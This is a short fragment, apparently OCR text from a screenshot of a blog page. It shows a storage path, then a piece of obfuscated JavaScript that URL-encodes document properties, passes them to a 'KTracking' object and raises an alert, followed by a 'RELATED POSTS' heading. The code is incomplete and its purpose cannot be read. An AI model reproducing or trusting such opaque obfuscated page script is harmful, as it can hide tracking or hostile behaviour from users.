
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+
window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
RELATED POSTS